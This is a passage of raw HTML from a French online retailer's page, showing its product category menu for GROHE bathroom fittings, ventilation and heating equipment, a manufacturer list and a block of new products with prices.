et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU - [ pièce détachée VMC double flux - Unelvent - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30044-small_default/sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.jpg" alt="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/domeo-evo-215/8813-sonde-humidite-pour-vmc-domeo-evo-dhu-ou-serenite-piece-detachee-vmc-double-flux-sp-non-repris-.html" title="Sonde humidité pour VMC DOMEO EVO DHU ou SERENITE - [ pièce détachée VMC double flux - S&amp;P - Non repris]" itemprop="url"> Sonde humidité pour...</a></h5><div class="content_price price"> <span class="product-price"> 34,00 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30043-small_default/trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.jpg" alt="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/accessoires-chauffe-eau/8812-trepied-universel-bas-pour-chauffe-eau-mural-de-50-et-200-l-accessoire-chauffe-eau-atlantic-.html" title="Trépied universel bas pour chauffe-eau mural de 50 et 200 L [- accessoire chauffe-eau - Atlantic]" itemprop="url"> Trépied universel bas...</a></h5><div class="content_price price"> <span class="old-price product-price"> 53,94 € </span> <span class="product-price"> 43,15 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" 